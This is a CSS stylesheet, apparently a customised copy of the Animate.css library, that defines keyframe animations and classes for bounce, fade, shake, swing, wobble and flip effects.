@keyframes rubberBand{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 30%{-webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1);} 40%{-webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1);} 50%{-webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1);} 65%{-webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1);} 75%{-webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
.rubberBand{-webkit-animation-name: rubberBand; animation-name: rubberBand;}
@-webkit-keyframes shake{0%, 100%{-webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);} 10%, 30%, 50%, 70%, 90%{-webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0);} 20%, 40%, 60%, 80%{-webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0);}}
@keyframes shake{0%, 100%{-webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);} 10%, 30%, 50%, 70%, 90%{-webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0);} 20%, 40%, 60%, 80%{-webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0);}}
.shake{-webkit-animation-name: shake; animation-name: shake;}
@-webkit-keyframes swing{20%{-webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg);} 40%{-webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg);} 60%{-webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg);} 80%{-webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg);} 100%{-webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg);}}
@keyframes swing{20%{-webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg);} 40%{-webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg);} 60%{-webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg);} 80%{-webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg);} 100%{-webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg);}}
.swing{-webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing;}
@-webkit-keyframes tada{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 10%, 20%{-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);} 30%, 50%, 70%, 90%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);} 40%, 60%, 80%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
@keyframes tada{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 10%, 20%{-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);} 30%, 50%, 70%, 90%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);} 40%, 60%, 80%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
.tada{-webkit-animation-name: tada; animation-name: tada;}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble{0%{-webkit-transform: none; transform: none;} 15%{-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);} 30%{-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);} 45%{-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);} 60%{-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);} 75%{-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);} 100%{-webkit-transform: none; transform: none;}}
@keyframes wobble{0%{-webkit-transform: none; transform: none;} 15%{-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);} 30%{-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);} 45%{-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);} 60%{-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);} 75%{-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);} 100%{-webkit-transform: none; transform: none;}}
.wobble{-webkit-animation-name: wobble; animation-name: wobble;}
@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);} 40%{-webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9);} 60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);} 80%{-webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97);} 100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);} 40%{-webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9);} 60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);} 80%{-webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97);} 100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
.bounceIn{-webkit-animation-name: bounceIn; animation-name: bounceIn; -webkit-animation-duration: .75s; animation-duration: .75s;}
@-webkit-keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0);} 60%{opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0);} 75%{-webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0);} 90%{-webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0);} 100%{-webkit-transform: none; transform: none;}}
@keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0);} 60%{opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0);} 75%{-webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0);} 90%{-webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0);} 100%{-webkit-transform: none; transform: none;}}
.bounceInDown{-webkit-animation-name: bounceInDown; animation-name: bounceInDown;}
@-webkit-keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0);} 60%{opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0);} 75%{-webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0);} 90%{-webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0);} 100%{-webkit-transform: none; transform: none;}}
@keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0);} 60%{opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0);} 75%{-webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0);} 90%{-webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0);} 100%{-webkit-transform: none; transform: none;}}
.bounceInLeft{-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft;}
@-webkit-keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0);} 60%{opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0);} 75%{-webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0);} 90%{-webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0);} 100%{-webkit-transform: none; transform: none;}}
@keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0);} 60%{opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0);} 75%{-webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0);} 90%{-webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0);} 100%{-webkit-transform: none; transform: none;}}
.bounceInRight{-webkit-animation-name: bounceInRight; animation-name: bounceInRight;}
@-webkit-keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0);} 60%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);} 75%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);} 90%{-webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0);} 100%{-webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}}
@keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);} 0%{opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0);} 60%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);} 75%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);} 90%{-webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0);} 100%{-webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}}
.bounceInUp{-webkit-animation-name: bounceInUp; animation-name: bounceInUp;}
@-webkit-keyframes bounceOut{20%{-webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9);} 50%, 55%{opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);} 100%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);}}
@keyframes bounceOut{20%{-webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9);} 50%, 55%{opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);} 100%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);}}
.bounceOut{-webkit-animation-name: bounceOut; animation-name: bounceOut; -webkit-animation-duration: .75s; animation-duration: .75s;}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);} 40%, 45%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);} 100%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}
@keyframes bounceOutDown{20%{-webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0);} 40%, 45%{opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0);} 100%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}
.bounceOutDown{-webkit-animation-name: bounceOutDown; animation-name: bounceOutDown;}
@-webkit-keyframes bounceOutLeft{20%{opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0);} 100%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);}}
@keyframes bounceOutLeft{20%{opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0);} 100%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);}}
.bounceOutLeft{-webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft;}
@-webkit-keyframes bounceOutRight{20%{opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0);} 100%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);}}
@keyframes bounceOutRight{20%{opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0);} 100%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);}}
.bounceOutRight{-webkit-animation-name: bounceOutRight; animation-name: bounceOutRight;}
@-webkit-keyframes bounceOutUp{20%{-webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0);} 40%, 45%{opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0);} 100%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);}}
@keyframes bounceOutUp{20%{-webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0);} 40%, 45%{opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0);} 100%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);}}
.bounceOutUp{-webkit-animation-name: bounceOutUp; animation-name: bounceOutUp;}
@-webkit-keyframes fadeIn{0%{opacity: 0;} 100%{opacity: 1;}}
@keyframes fadeIn{0%{opacity: 0;} 100%{opacity: 1;}}
.fadeIn{-webkit-animation-name: fadeIn; animation-name: fadeIn;}
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInDown{-webkit-animation-name: fadeInDown; animation-name: fadeInDown;}
@-webkit-keyframes fadeInDownBig{0%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInDownBig{0%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInDownBig{-webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig;}
@-webkit-keyframes fadeInLeft{0%{opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInLeft{0%{opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInLeft{-webkit-animation-name: fadeInLeft; animation-name: fadeInLeft;}
@-webkit-keyframes fadeInLeftMini{0%{opacity: 0; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInLeftMini{0%{opacity: 0; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInLeftMini{-webkit-animation-name: fadeInLeftMini; animation-name: fadeInLeftMini;}
@-webkit-keyframes fadeInLeftBig{0%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInLeftBig{0%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInLeftBig{-webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig;}
@-webkit-keyframes fadeInRight{0%{opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInRight{0%{opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInRight{-webkit-animation-name: fadeInRight; animation-name: fadeInRight;}
@-webkit-keyframes fadeInRightBig{0%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@-webkit-keyframes fadeInRightM{0%{opacity: 0; -webkit-transform: translate3d(50px, 0, 0); transform: translate3d(50px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInRightM{0%{opacity: 0; -webkit-transform: translate3d(50px, 0, 0); transform: translate3d(50px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInRightM{-webkit-animation-name: fadeInRightM; animation-name: fadeInRightM;}
@keyframes fadeInRightBig{0%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInRightBig{-webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig;}
@-webkit-keyframes fadeInUp{0%{opacity: 0; -webkit-transform: translate3d(0, 50px, 0); transform: translate3d(0, 50px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInUp{0%{opacity: 0; -webkit-transform: translate3d(0, 50px, 0); transform: translate3d(0, 50px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInUp{-webkit-animation-name: fadeInUp; animation-name: fadeInUp;}
@-webkit-keyframes fadeInUpSmall{0%{opacity: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInUpSmall{0%{opacity: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInUpSmall{-webkit-animation-name: fadeInUpSmall; animation-name: fadeInUpSmall;}
@-webkit-keyframes fadeInUpBig{0%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes fadeInUpBig{0%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.fadeInUpBig{-webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig;}
@-webkit-keyframes fadeOut{0%{opacity: 1;} 100%{opacity: 0;}}
@keyframes fadeOut{0%{opacity: 1;} 100%{opacity: 0;}}
.fadeOut{-webkit-animation-name: fadeOut; animation-name: fadeOut;}
@-webkit-keyframes fadeOutDown{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0);}}
@keyframes fadeOutDown{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0);}}
.fadeOutDown{-webkit-animation-name: fadeOutDown; animation-name: fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}
@keyframes fadeOutDownBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0);}}
.fadeOutDownBig{-webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0);}}
@keyframes fadeOutLeft{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0);}}
.fadeOutLeft{-webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);}}
@keyframes fadeOutLeftBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0);}}
.fadeOutLeftBig{-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0);}}
@keyframes fadeOutRight{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0);}}
.fadeOutRight{-webkit-animation-name: fadeOutRight; animation-name: fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);}}
@keyframes fadeOutRightBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0);}}
.fadeOutRightBig{-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0);}}
@keyframes fadeOutUp{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0);}}
.fadeOutUp{-webkit-animation-name: fadeOutUp; animation-name: fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);}}
@keyframes fadeOutUpBig{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0);}}
.fadeOutUpBig{-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig;}
@-webkit-keyframes flip{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;} 40%{-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;} 50%{-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;} 80%{-webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;} 100%{-webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}}
@keyframes flip{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;} 40%{-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;} 50%{-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;} 80%{-webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;} 100%{-webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}}
.animated.flip{-webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip;}
@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in; opacity: 0;} 40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in;} 60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1;} 80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg);} 100%{-webkit-transform: perspective(400px); transform: perspective(400px);}}
